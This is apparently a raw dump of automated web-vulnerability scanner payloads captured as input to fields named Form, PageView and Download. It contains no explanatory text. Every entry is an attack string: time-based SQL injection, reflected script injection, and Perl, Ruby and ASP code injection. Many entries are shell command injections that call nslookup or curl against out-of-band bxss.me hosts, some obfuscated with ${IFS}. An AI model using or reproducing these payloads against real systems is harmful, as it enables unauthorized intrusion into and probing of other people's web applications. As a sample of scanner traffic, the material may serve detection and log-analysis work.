#","gethostbyname(lc('hituo'.'bwpozyxb0abf4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(72).chr(116).chr(80)","\".gethostbyname(lc(\"hitac\".\"hyapnnka394fc.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(100).chr(85).chr(119).chr(75).\"","'.gethostbyname(lc('hitqy'.'wjtgawvl66a96.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(75).chr(113).chr(77).'","Form\"||sleep(27*1000)*vrgcre||\"","Form'||sleep(27*1000)*pcpbra||'","Form\"&&sleep(27*1000)*kbgehr&&\"","Form'&&sleep(27*1000)*fflyyl&&'","Form&n997794=v963443","\u0040\u0040zdslQ","FormI2N30yd1'; waitfor delay '0:0:3.51' --","FormUpVKe8mj'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"wykeBfgG\"=\"","-1' OR 5*5=25 or 'GXGC2dhE'='","'A'.concat(70-3).concat(22*4).concat(104).concat(73).concat(116).concat(86)+(require'socket'\nSocket.gethostbyname('hitcc'+'lcofqyand9fd9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(99).concat(72).concat(122).concat(77)+(require'socket'\nSocket.gethostbyname('hittl'+'nzuilxoy0ed61.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(87).concat(122).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitkd\"+\"uwbcujki738b8.bxss.me.\")[3].to_s)+\"","Formtq72H2xo')) OR 738=(SELECT 738 FROM PG_SLEEP(15))--","expr 9000834164 - 973821","FormIpCwvC7G') OR 821=(SELECT 821 FROM PG_SLEEP(15))--","FormbPBdwlSm' OR 761=(SELECT 761 FROM PG_SLEEP(15))--","${10000471+10000060}","Form9331969","'\"()&\u0025\u003Czzz>\u003CScRiPt >cvvs(9315)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >cvvs(9665)\u003C\/ScRiPt>","gethostbyname(lc('hiteh'.'lhjfxjyr91050.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(77).chr(106).chr(73)","\".gethostbyname(lc(\"hitkq\".\"bgpnnnzq08134.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(73).chr(99).chr(84).\"","'.gethostbyname(lc('hityz'.'mdasdtla3b2f9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(80).chr(112).chr(69).'","&(nslookup${IFS}-q${IFS}cname${IFS}hityvjwvuxgdkb9a9c.bxss.me||curl${IFS}hityvjwvuxgdkb9a9c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityvjwvuxgdkb9a9c.bxss.me||curl${IFS}hityvjwvuxgdkb9a9c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitlwbpyiqrubca6ce.bxss.me||curl${IFS}hitlwbpyiqrubca6ce.bxss.me)",";(nslookup -q=cname hitcaaxauvvssbaa87.bxss.me||curl hitcaaxauvvssbaa87.bxss.me)|(nslookup -q=cname hitcaaxauvvssbaa87.bxss.me||curl hitcaaxauvvssbaa87.bxss.me)&(nslookup -q=cname hitcaaxauvvssbaa87.bxss.me||curl hitcaaxauvvssbaa87.bxss.me)","`(nslookup -q=cname hitohuhcwprth1169c.bxss.me||curl hitohuhcwprth1169c.bxss.me)`","|(nslookup -q=cname hitmhtlgczcft25e25.bxss.me||curl hitmhtlgczcft25e25.bxss.me)","&(nslookup -q=cname hitfsgzwmviwc5f4a0.bxss.me||curl hitfsgzwmviwc5f4a0.bxss.me)&'\\\"`0&(nslookup -q=cname hitfsgzwmviwc5f4a0.bxss.me||curl hitfsgzwmviwc5f4a0.bxss.me)&`'","&nslookup -q=cname hitomhhxxxqaedf2c4.bxss.me&'\\\"`0&nslookup -q=cname hitomhhxxxqaedf2c4.bxss.me&`'","1KeZc56v: EBcDrhx0","AcPjn3jF","$(nslookup -q=cname hitxpawssyeeq83d55.bxss.me||curl hitxpawssyeeq83d55.bxss.me)","(nslookup -q=cname hitnhckircqbae35fb.bxss.me||curl hitnhckircqbae35fb.bxss.me))","|echo voooap$()\\ uewttz\\nz^xyu||a #' |echo voooap$()\\ uewttz\\nz^xyu||a #|\" |echo voooap$()\\ uewttz\\nz^xyu||a #","&echo qxzrsr$()\\ fsnykq\\nz^xyu||a #' &echo qxzrsr$()\\ fsnykq\\nz^xyu||a #|\" &echo qxzrsr$()\\ fsnykq\\nz^xyu||a #","echo yuldvu$()\\ dggaoq\\nz^xyu||a #' &echo yuldvu$()\\ dggaoq\\nz^xyu||a #|\" &echo yuldvu$()\\ dggaoq\\nz^xyu||a #","'+response.write(9429448*9479349)+'","\"+response.write(9429448*9479349)+\"","response.write(9429448*9479349)","\u0040\u0040zUlJL","PageView\"||sleep(27*1000)*hxwhmp||\"","PageView'||sleep(27*1000)*reiqul||'","PageView\"&&sleep(27*1000)*naohih&&\"","PageView'&&sleep(27*1000)*vjpqhb&&'","uipjyo","PageViewa3F63C7r'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5JNmqXqU\"=\"","-1' OR 5*5=25 or 'sngdtj1B'='","expr 9000128314 - 924544","PageView&n913100=v982764","MjJMWGFtUVU=","'\"()&\u0025\u003Czzz>\u003CScRiPt >9THl(9198)\u003C\/ScRiPt>","PageView9631676","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9THl(9087)\u003C\/ScRiPt>","${9999602+9999038}","PageViewn4lpUVlN')) OR 354=(SELECT 354 FROM PG_SLEEP(15))--","PageViewzXovi60z') OR 612=(SELECT 612 FROM PG_SLEEP(15))--","PageViewp3KpVjwn' OR 174=(SELECT 174 FROM PG_SLEEP(15))--","61SteRIl: u3dSCeeA","dMzHUiKz","\"+response.write(9201006*9443162)+\"","'+response.write(9201006*9443162)+'","response.write(9201006*9443162)","'A'.concat(70-3).concat(22*4).concat(121).concat(85).concat(117).concat(75)+(require'socket'\nSocket.gethostbyname('hitmi'+'nixynhoy46c19.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(74).concat(103).concat(84)+(require'socket'\nSocket.gethostbyname('hitxq'+'fzeyssuy70620.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(73).concat(122).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitfd\"+\"hjalvkdufb1ea.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitpinneeguneb5412.bxss.me||curl${IFS}hitpinneeguneb5412.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitpinneeguneb5412.bxss.me||curl${IFS}hitpinneeguneb5412.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrwwxqlkfake3de7.bxss.me||curl${IFS}hitrwwxqlkfake3de7.bxss.me)",";(nslookup -q=cname hitbijvphqgmnf9295.bxss.me||curl hitbijvphqgmnf9295.bxss.me)|(nslookup -q=cname hitbijvphqgmnf9295.bxss.me||curl hitbijvphqgmnf9295.bxss.me)&(nslookup -q=cname hitbijvphqgmnf9295.bxss.me||curl hitbijvphqgmnf9295.bxss.me)","`(nslookup -q=cname hitlhdhaxyyyb293e5.bxss.me||curl hitlhdhaxyyyb293e5.bxss.me)`","|(nslookup -q=cname hitkqeumosfjuacc1b.bxss.me||curl hitkqeumosfjuacc1b.bxss.me)","&(nslookup -q=cname hitegwbsqlszydd96d.bxss.me||curl hitegwbsqlszydd96d.bxss.me)&'\\\"`0&(nslookup -q=cname hitegwbsqlszydd96d.bxss.me||curl hitegwbsqlszydd96d.bxss.me)&`'","&nslookup -q=cname hitbighrppsvt98fc4.bxss.me&'\\\"`0&nslookup -q=cname hitbighrppsvt98fc4.bxss.me&`'","$(nslookup -q=cname hitnrgmqiwasxc3579.bxss.me||curl hitnrgmqiwasxc3579.bxss.me)","(nslookup -q=cname hitcfljfatcrl57147.bxss.me||curl hitcfljfatcrl57147.bxss.me))","|echo ydvefu$()\\ lsrsdn\\nz^xyu||a #' |echo ydvefu$()\\ lsrsdn\\nz^xyu||a #|\" |echo ydvefu$()\\ lsrsdn\\nz^xyu||a #","&echo gxnapl$()\\ dqvihq\\nz^xyu||a #' &echo gxnapl$()\\ dqvihq\\nz^xyu||a #|\" &echo gxnapl$()\\ dqvihq\\nz^xyu||a #","echo jiudaf$()\\ cpculb\\nz^xyu||a #' &echo jiudaf$()\\ cpculb\\nz^xyu||a #|\" &echo jiudaf$()\\ cpculb\\nz^xyu||a #","gethostbyname(lc('hitfa'.'xeirdvwsefaf7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(84).chr(102).chr(85)","\".gethostbyname(lc(\"hitew\".\"iaglzbnp2423b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(69).chr(99).chr(82).\"","'.gethostbyname(lc('hitnf'.'igazuhye17628.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(69).chr(106).chr(70).'","\u0040\u0040LmLhN","PageView\"||sleep(27*1000)*wqbneg||\"","PageView'||sleep(27*1000)*wxyzpm||'","PageView\"&&sleep(27*1000)*shofmy&&\"","PageView'&&sleep(27*1000)*ixnqld&&'","PageViewMECCVraE'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"3WJtP3ny\"=\"","-1' OR 5*5=25 or 'kdO3LSRJ'='","PageView&n959975=v966542","aUc5MlozVlQ=","expr 9000889430 - 989860","${9999779+9999924}","PageViewfnzRKAbv')) OR 88=(SELECT 88 FROM PG_SLEEP(15))--","PageViewdygd3kxw') OR 886=(SELECT 886 FROM PG_SLEEP(15))--","PageViewpqDRhXWS' OR 166=(SELECT 166 FROM PG_SLEEP(15))--","PageView9107502","'\"()&\u0025\u003Czzz>\u003CScRiPt >CxIo(9369)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CxIo(9401)\u003C\/ScRiPt>","1TO2sLzx: kgyMjIw8","FESX9Awj","\"+response.write(9146877*9155920)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitzdmtjmjpgqc98dc.bxss.me||curl${IFS}hitzdmtjmjpgqc98dc.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzdmtjmjpgqc98dc.bxss.me||curl${IFS}hitzdmtjmjpgqc98dc.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzssngqbfse77a4e.bxss.me||curl${IFS}hitzssngqbfse77a4e.bxss.me)",";(nslookup -q=cname hitkyezccqvsp6d069.bxss.me||curl hitkyezccqvsp6d069.bxss.me)|(nslookup -q=cname hitkyezccqvsp6d069.bxss.me||curl hitkyezccqvsp6d069.bxss.me)&(nslookup -q=cname hitkyezccqvsp6d069.bxss.me||curl hitkyezccqvsp6d069.bxss.me)","'+response.write(9146877*9155920)+'","`(nslookup -q=cname hitdyfqpusghnb3754.bxss.me||curl hitdyfqpusghnb3754.bxss.me)`","'A'.concat(70-3).concat(22*4).concat(121).concat(69).concat(111).concat(87)+(require'socket'\nSocket.gethostbyname('hitgl'+'xiisgldta25a1.bxss.me.')[3].to_s)","|(nslookup -q=cname hitfiojafbnng802da.bxss.me||curl hitfiojafbnng802da.bxss.me)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(77).concat(110).concat(82)+(require'socket'\nSocket.gethostbyname('hitct'+'siarnpua262e1.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitbxyotrmwrsd460f.bxss.me||curl hitbxyotrmwrsd460f.bxss.me)&'\\\"`0&(nslookup -q=cname hitbxyotrmwrsd460f.bxss.me||curl hitbxyotrmwrsd460f.bxss.me)&`'","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(67).concat(110).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitot\"+\"dejuwscld25d0.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitfvcyooyhpmd2527.bxss.me&'\\\"`0&nslookup -q=cname hitfvcyooyhpmd2527.bxss.me&`'","$(nslookup -q=cname hitrpxpjqybbj7834c.bxss.me||curl hitrpxpjqybbj7834c.bxss.me)","(nslookup -q=cname hituuyrwumhhudc9ef.bxss.me||curl hituuyrwumhhudc9ef.bxss.me))","response.write(9146877*9155920)","|echo bemivb$()\\ dgmmgp\\nz^xyu||a #' |echo bemivb$()\\ dgmmgp\\nz^xyu||a #|\" |echo bemivb$()\\ dgmmgp\\nz^xyu||a #","&echo qqgggd$()\\ vkcwcu\\nz^xyu||a #' &echo qqgggd$()\\ vkcwcu\\nz^xyu||a #|\" &echo qqgggd$()\\ vkcwcu\\nz^xyu||a #","echo mlxxsu$()\\ zeyeoc\\nz^xyu||a #' &echo mlxxsu$()\\ zeyeoc\\nz^xyu||a #|\" &echo mlxxsu$()\\ zeyeoc\\nz^xyu||a #","gethostbyname(lc('hitaa'.'xjfbsdsd675e1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(72).chr(113).chr(71)","\".gethostbyname(lc(\"hitci\".\"zdnzusttc3890.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(78).chr(122).chr(69).\"","'.gethostbyname(lc('hitst'.'ynvwtjzsa19d3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(86).chr(121).chr(86).'","PageView\"||sleep(27*1000)*afclpp||\"","PageView'||sleep(27*1000)*besczx||'","PageView\"&&sleep(27*1000)*rjcfpb&&\"","PageView'&&sleep(27*1000)*kzjleu&&'","\u0040\u0040iVJw1","PageView1m97GSZJ'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EviN7v26\"=\"","-1' OR 5*5=25 or 'jnZgmucQ'='","PageView&n936485=v902300","VDlvUHA1QWo=","expr 9000889720 - 979949","${9999639+9999552}","PageViewAbpFGGNd')) OR 129=(SELECT 129 FROM PG_SLEEP(15))--","PageViewYDzIWbwD') OR 474=(SELECT 474 FROM PG_SLEEP(15))--","PageViewJuth8jBz' OR 770=(SELECT 770 FROM PG_SLEEP(15))--","hKLDCsLY: kPhxTmh6","PageView9084416","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tcnl(9765)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tcnl(9886)\u003C\/ScRiPt>","\"+response.write(9447225*9026602)+\"","'+response.write(9447225*9026602)+'","response.write(9447225*9026602)","M1mLU30N","'A'.concat(70-3).concat(22*4).concat(106).concat(73).concat(113).concat(90)+(require'socket'\nSocket.gethostbyname('hitox'+'vokdniegd63ed.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(71).concat(106).concat(65)+(require'socket'\nSocket.gethostbyname('hitem'+'wgellxky7411e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(83).concat(110).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hityl\"+\"wcektisaa8a64.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitzgmkzrsqlxfe46f.bxss.me||curl${IFS}hitzgmkzrsqlxfe46f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzgmkzrsqlxfe46f.bxss.me||curl${IFS}hitzgmkzrsqlxfe46f.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzywmcogmdp71dec.bxss.me||curl${IFS}hitzywmcogmdp71dec.bxss.me)",";(nslookup -q=cname hitgbumskuoue2a396.bxss.me||curl hitgbumskuoue2a396.bxss.me)|(nslookup -q=cname hitgbumskuoue2a396.bxss.me||curl hitgbumskuoue2a396.bxss.me)&(nslookup -q=cname hitgbumskuoue2a396.bxss.me||curl hitgbumskuoue2a396.bxss.me)","`(nslookup -q=cname hitxsjqsplphsb11f2.bxss.me||curl hitxsjqsplphsb11f2.bxss.me)`","|(nslookup -q=cname hitvihncnilin80f01.bxss.me||curl hitvihncnilin80f01.bxss.me)","&(nslookup -q=cname hitqzjgxrrvmodea2d.bxss.me||curl hitqzjgxrrvmodea2d.bxss.me)&'\\\"`0&(nslookup -q=cname hitqzjgxrrvmodea2d.bxss.me||curl hitqzjgxrrvmodea2d.bxss.me)&`'","&nslookup -q=cname hitnjpowmdhbjbbc8e.bxss.me&'\\\"`0&nslookup -q=cname hitnjpowmdhbjbbc8e.bxss.me&`'","$(nslookup -q=cname hittvdjqskkrpce2fb.bxss.me||curl hittvdjqskkrpce2fb.bxss.me)","(nslookup -q=cname hitkeofszgkptd068f.bxss.me||curl hitkeofszgkptd068f.bxss.me))","|echo olstrb$()\\ iymtjf\\nz^xyu||a #' |echo olstrb$()\\ iymtjf\\nz^xyu||a #|\" |echo olstrb$()\\ iymtjf\\nz^xyu||a #","&echo pqqzyz$()\\ xoqnes\\nz^xyu||a #' &echo pqqzyz$()\\ xoqnes\\nz^xyu||a #|\" &echo pqqzyz$()\\ xoqnes\\nz^xyu||a #","echo wjjusx$()\\ rcpinz\\nz^xyu||a #' &echo wjjusx$()\\ rcpinz\\nz^xyu||a #|\" &echo wjjusx$()\\ rcpinz\\nz^xyu||a #","gethostbyname(lc('hitrg'.'uwjegzti68685.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(72).chr(120).chr(89)","\".gethostbyname(lc(\"hitww\".\"udyceuui1be47.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(89).chr(103).chr(71).\"","'.gethostbyname(lc('hithu'.'tyukefbp1a1fc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(85).chr(108).chr(82).'","Form\"||sleep(27*1000)*jadjlp||\"","Form'||sleep(27*1000)*jpjmpf||'","Form\"&&sleep(27*1000)*igcjom&&\"","Form'&&sleep(27*1000)*xbajgl&&'","Form&n977401=v986922","\u0040\u0040fcyw2","FormKUnS2glK'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(0),0)","if(now()=sysdate(),sleep(6),0)","expr 9000641969 - 973747","if(now()=sysdate(),sleep(3),0)","-1\" OR 5*5=25 or \"y3TN4t2j\"=\"","-1' OR 5*5=25 or '5UBD6F7U'='","'A'.concat(70-3).concat(22*4).concat(115).concat(66).concat(109).concat(83)+(require'socket'\nSocket.gethostbyname('hityq'+'jqweryyz2badf.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(73).concat(119).concat(84)+(require'socket'\nSocket.gethostbyname('hitsu'+'rlumxnodb8514.bxss.me.')[3].to_s)+'","${9999995+9999700}","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(78).concat(108).concat(76)+(require\"socket\"\nSocket.gethostbyname(\"hitfj\"+\"qvnktbta0bec3.bxss.me.\")[3].to_s)+\"","FormYBQpbjtq')) OR 751=(SELECT 751 FROM PG_SLEEP(15))--","NBuM12ao: bX5JFbp9","FormFmoHU6ud') OR 224=(SELECT 224 FROM PG_SLEEP(15))--","w7buHyCy","FormXJh1bZ1F' OR 82=(SELECT 82 FROM PG_SLEEP(15))--","(select(0)from(select(sleep(6)))v)\/*'+(select(0)from(select(sleep(6)))v)+'\"+(select(0)from(select(sleep(6)))v)+\"*\/","Form9631662","'\"()&\u0025\u003Czzz>\u003CScRiPt >g2Ov(9565)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >g2Ov(9184)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitopgtrvimhu52759.bxss.me||curl${IFS}hitopgtrvimhu52759.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitopgtrvimhu52759.bxss.me||curl${IFS}hitopgtrvimhu52759.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxclcovhacp3e4dc.bxss.me||curl${IFS}hitxclcovhacp3e4dc.bxss.me)",";(nslookup -q=cname hitgdrsdgxyul84320.bxss.me||curl hitgdrsdgxyul84320.bxss.me)|(nslookup -q=cname hitgdrsdgxyul84320.bxss.me||curl hitgdrsdgxyul84320.bxss.me)&(nslookup -q=cname hitgdrsdgxyul84320.bxss.me||curl hitgdrsdgxyul84320.bxss.me)","`(nslookup -q=cname hitzqesutfcymb53f6.bxss.me||curl hitzqesutfcymb53f6.bxss.me)`","|(nslookup -q=cname hitnunjgavfrn33f3c.bxss.me||curl hitnunjgavfrn33f3c.bxss.me)","&(nslookup -q=cname hitarvntntcir633d0.bxss.me||curl hitarvntntcir633d0.bxss.me)&'\\\"`0&(nslookup -q=cname hitarvntntcir633d0.bxss.me||curl hitarvntntcir633d0.bxss.me)&`'","&nslookup -q=cname hitbhcmkcmaaw2b7f1.bxss.me&'\\\"`0&nslookup -q=cname hitbhcmkcmaaw2b7f1.bxss.me&`'","$(nslookup -q=cname hitkbxmmmdldy31225.bxss.me||curl hitkbxmmmdldy31225.bxss.me)","(nslookup -q=cname hitusqivlpmhx1c8e3.bxss.me||curl hitusqivlpmhx1c8e3.bxss.me))","|echo wopvvm$()\\ kflnoy\\nz^xyu||a #' |echo wopvvm$()\\ kflnoy\\nz^xyu||a #|\" |echo wopvvm$()\\ kflnoy\\nz^xyu||a #","&echo czwpnl$()\\ rrhpye\\nz^xyu||a #' &echo czwpnl$()\\ rrhpye\\nz^xyu||a #|\" &echo czwpnl$()\\ rrhpye\\nz^xyu||a #","\"+response.write(9517889*9528677)+\"","'+response.write(9517889*9528677)+'","echo hhgoow$()\\ ttezoi\\nz^xyu||a #' &echo hhgoow$()\\ ttezoi\\nz^xyu||a #|\" &echo hhgoow$()\\ ttezoi\\nz^xyu||a #","response.write(9517889*9528677)","\".gethostbyname(lc(\"hiton\".\"agirhupe134aa.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(75).chr(114).chr(77).\"","gethostbyname(lc('hitms'.'jsstpluud8b02.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(72).chr(115).chr(89)","'.gethostbyname(lc('hitoj'.'megkxeeu5960a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(75).chr(114).chr(70).'","Form\"||sleep(27*1000)*wpanws||\"","Form'||sleep(27*1000)*lyofif||'","Form\"&&sleep(27*1000)*srhgkj&&\"","Form'&&sleep(27*1000)*qcilzd&&'","aquerx^","\u0040\u0040BMyLU","FormvG9vhNMY'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'Bdys4FYp'='","-1\" OR 5*5=25 or \"qDxvtzjT\"=\"","Form&n972599=v941267","expr 9000670961 - 971815","${9999546+9999586}","Form9726283","'\"()&\u0025\u003Czzz>\u003CScRiPt >aoN1(9263)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >aoN1(9336)\u003C\/ScRiPt>","FormG68qp9gB')) OR 453=(SELECT 453 FROM PG_SLEEP(15))--","Formsu066Ag7') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","FormbXxCUXCf' OR 640=(SELECT 640 FROM PG_SLEEP(15))--","AFD0yORv: y8sXaThb","KiS6JooC","\"+response.write(9658689*9333853)+\"","'+response.write(9658689*9333853)+'","response.write(9658689*9333853)","'A'.concat(70-3).concat(22*4).concat(99).concat(79).concat(112).concat(75)+(require'socket'\nSocket.gethostbyname('hitjv'+'qpwzgwuw721aa.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(121).concat(71).concat(106).concat(76)+(require'socket'\nSocket.gethostbyname('hitkv'+'tskgumqv72a5c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(84).concat(109).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hitxz\"+\"pkfftvwbb20bb.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitnfhgrppwiuf79a1.bxss.me||curl${IFS}hitnfhgrppwiuf79a1.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnfhgrppwiuf79a1.bxss.me||curl${IFS}hitnfhgrppwiuf79a1.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitfjtazhjhtyfbb88.bxss.me||curl${IFS}hitfjtazhjhtyfbb88.bxss.me)",";(nslookup -q=cname hitdxropskezc7d51d.bxss.me||curl hitdxropskezc7d51d.bxss.me)|(nslookup -q=cname hitdxropskezc7d51d.bxss.me||curl hitdxropskezc7d51d.bxss.me)&(nslookup -q=cname hitdxropskezc7d51d.bxss.me||curl hitdxropskezc7d51d.bxss.me)","`(nslookup -q=cname hitlekoaextlh7247e.bxss.me||curl hitlekoaextlh7247e.bxss.me)`","|(nslookup -q=cname hitahfbbdekcza90c8.bxss.me||curl hitahfbbdekcza90c8.bxss.me)","&(nslookup -q=cname hitynktuyccph42ad0.bxss.me||curl hitynktuyccph42ad0.bxss.me)&'\\\"`0&(nslookup -q=cname hitynktuyccph42ad0.bxss.me||curl hitynktuyccph42ad0.bxss.me)&`'","&nslookup -q=cname hitfmgfqnvgkv24dea.bxss.me&'\\\"`0&nslookup -q=cname hitfmgfqnvgkv24dea.bxss.me&`'","$(nslookup -q=cname hituaeopwlifu60d10.bxss.me||curl hituaeopwlifu60d10.bxss.me)","(nslookup -q=cname hitpabhhxkjbd62873.bxss.me||curl hitpabhhxkjbd62873.bxss.me))","gethostbyname(lc('hitds'.'lhxfacmh8578d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(75).chr(115).chr(75)","\".gethostbyname(lc(\"hitlf\".\"gonibbir3c5e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(99).chr(67).chr(103).chr(68).\"","|echo xofnci$()\\ wehbqg\\nz^xyu||a #' |echo xofnci$()\\ wehbqg\\nz^xyu||a #|\" |echo xofnci$()\\ wehbqg\\nz^xyu||a #","'.gethostbyname(lc('hithy'.'mpkzhgjic1c50.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(87).chr(104).chr(82).'","&echo jvpaht$()\\ ephhwb\\nz^xyu||a #' &echo jvpaht$()\\ ephhwb\\nz^xyu||a #|\" &echo jvpaht$()\\ ephhwb\\nz^xyu||a #","echo nqcnts$()\\ muvpnz\\nz^xyu||a #' &echo nqcnts$()\\ muvpnz\\nz^xyu||a #|\" &echo nqcnts$()\\ muvpnz\\nz^xyu||a #","\u0040\u0040MNCK4","Downloadhm943bk1'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"rwmvCY28\"=\"","-1' OR 5*5=25 or 'WOoLbs2n'='","Download\"||sleep(27*1000)*ciqrlk||\"","Download'||sleep(27*1000)*ilogsr||'","Download\"&&sleep(27*1000)*sodbsq&&\"","Download'&&sleep(27*1000)*sdhvhs&&'","Download&n904828=v952833","TDYwUVU0czc=","expr 9000519102 - 965337","DownloadwLyYUus0')) OR 346=(SELECT 346 FROM PG_SLEEP(15))--","Download9uEulOC6') OR 50=(SELECT 50 FROM PG_SLEEP(15))--","DownloadRtIDuDOr' OR 733=(SELECT 733 FROM PG_SLEEP(15))--","Download9134288","'\"()&\u0025\u003Czzz>\u003CScRiPt >YKsf(9393)\u003C\/ScRiPt>","${9999191+9999929}","Download'\"()&\u0025\u003Czzz>\u003CScRiPt >YKsf(9085)\u003C\/ScRiPt>","Z7GlgZh4: aTUozZqp","\"+response.write(9969585*9999360)+\"","zfZqTbn3","'+response.write(9969585*9999360)+'","response.write(9969585*9999360)","&(nslookup${IFS}-q${IFS}cname${IFS}hitgvcjiusjds3ccbf.bxss.me||curl${IFS}hitgvcjiusjds3ccbf.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgvcjiusjds3ccbf.bxss.me||curl${IFS}hitgvcjiusjds3ccbf.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitliveuxxzbqe5ba0.bxss.me||curl${IFS}hitliveuxxzbqe5ba0.bxss.me)",";(nslookup -q=cname hitjgcehkftrz7f007.bxss.me||curl hitjgcehkftrz7f007.bxss.me)|(nslookup -q=cname hitjgcehkftrz7f007.bxss.me||curl hitjgcehkftrz7f007.bxss.me)&(nslookup -q=cname hitjgcehkftrz7f007.bxss.me||curl hitjgcehkftrz7f007.bxss.me)","`(nslookup -q=cname hitxyaateozvq5411a.bxss.me||curl hitxyaateozvq5411a.bxss.me)`","|(nslookup -q=cname hitdwrgdhjadw1fbbe.bxss.me||curl hitdwrgdhjadw1fbbe.bxss.me)","&(nslookup -q=cname hitjolokjauox76323.bxss.me||curl hitjolokjauox76323.bxss.me)&'\\\"`0&(nslookup -q=cname hitjolokjauox76323.bxss.me||curl hitjolokjauox76323.bxss.me)&`'","&nslookup -q=cname hitjbgsiltkmnc57e2.bxss.me&'\\\"`0&nslookup -q=cname hitjbgsiltkmnc57e2.bxss.me&`'","$(nslookup -q=cname hitdzdoyuqvzb92be1.bxss.me||curl hitdzdoyuqvzb92be1.bxss.me)","(nslookup -q=cname hityphzhkbrga5bef2.bxss.me||curl hityphzhkbrga5bef2.bxss.me))","|echo wsmjpj$()\\ jibyvn\\nz^xyu||a #' |echo wsmjpj$()\\ jibyvn\\nz^xyu||a #|\" |echo wsmjpj$()\\ jibyvn\\nz^xyu||a 